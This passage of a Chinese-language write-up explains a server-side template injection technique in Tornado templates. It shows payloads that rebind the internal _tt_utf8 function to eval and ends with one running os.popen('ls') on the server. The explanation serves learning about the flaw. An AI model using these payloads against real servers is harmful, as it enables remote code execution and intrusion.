 这样我们完全可以让_tt_utf8为我们想执行的函数名。不要忘了加上换行和四个空行缩进。
1 {{'print(123)'%0a    _tt_utf8=eval}}
这样尝试后发现代码 eval('print(123)') 确实执行了，但是是在服务器端，并且我们看到的页面会显示error。
出现这种情况的原因是这两行代码连用
复制
1 _tt_tmp = _tt_utf8(_tt_tmp)
2 _tt_utf8(xhtml_escape(_tt_tmp))
3 # xhtml_escape可以看做是一个html编码的函数
等价过来就是
1 _tt_tmp=eval("print(123)")     #print返回值是None
2 eval(xhtml_escape(None))     #eval中为空导致报错
那我们就得想个办法避免这种情况了。
比较好的一个方法是使用raw，经过测试发现在使用raw语法后代码 _tt_utf8(xhtml_escape(_tt_tmp)) 会被去掉，这样我们就不必担心上
述情况了。
还有最后一个问题在最后一行代码中 return _tt_utf8('').join(_tt_buffer) 我们如果给 _tt_utf8 赋值了 eval ，那么这个地方还是要报
错的。
但是也很简单解决，再给 _tt_utf8 赋值一个不会报错的函数比如str就可以了。
1 data={% raw "__import__('os').popen('ls').read()"%0a    _tt_utf8 = eval%}{{'1'%0a    _tt_utf8 = str}}